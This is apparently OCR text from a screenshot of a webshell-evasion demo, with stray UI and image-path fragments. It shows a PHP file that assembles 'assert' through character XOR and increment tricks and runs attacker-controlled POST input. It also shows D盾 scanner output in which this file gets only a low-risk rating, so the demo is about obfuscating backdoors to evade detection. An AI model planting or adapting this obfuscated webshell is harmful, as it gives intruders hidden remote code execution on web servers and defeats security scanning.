 127.0.0.1/bypass/math-biography.php
搜索
PHP Version 5.2.17
php
E:\phpstudy\WWW\bypass\math-biography.php • - Sublime Text (UNREGISTERED)
get_str.php
math-operation.php
math-biography.php
untitled
base64-rot-13.php
1 <?php
2 function moza($a){
3 $_ = ('!'^'@');//a
4 $__ = $_;
5 $_++;$_++;$_++;$_++;$____ = $_;$_++;$_++;$_++;$_++;$_++;$_++;
6 $_++;$_++;$_++;$_++;$_++;$_++;$_++;$___ = $_;$_++;
7 $__ = $__.$_.$_.$____.$___;$_++;$__ = $__.$_;//assert
8 @$__($a);
9 }
10 $a=$_POST[1];
11 moza($a=$a);
12 ?>
[Finished in 0.7s]
System
Build Dat
Configure
Comman
看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 HackBar
yption Encoding SQL XSS Other
oad URL
plit URL
xecute
http://127.0.0.1/bypass/math-biography.php
Post data Referrer User Agent Cookies
返回
扫描完成，发现0个安全风险
扫描文件：5个 用时：00:00:01
D盾_Web查杀 V2.0.9 [永久免费] http://www.d99net.net/
D 盾 _Web 查杀 远离木马骚扰
使用代码分析引擎，能追查更为隐藏的后门行为，让你网站运行于安全状态
查杀 隔离 工具 选项 关于
扫描位置 E:\phpstudy\WWW\bypass
检测类型 全部文件 列出隐藏脚本 不显示低级别脚本(1级) 显示Zend加密 目录排除
文件 级别 说明
E:\phpstudy\WWW\bypass\binary-coding.php 4 变量函数后门(assert): $a($_POST["a"
E:\phpstudy\WWW\bypass\math-operation.php 3 (内藏)(可疑)变量函数:[$__(${$_____}
E:\phpstudy\WWW\bypass\base64-rot-13.php 2 (可疑)变量函数(assert):[$d("")]
E:\phpstudy\WWW\bypass\math-biography.php 1 (内藏)变量函数:$__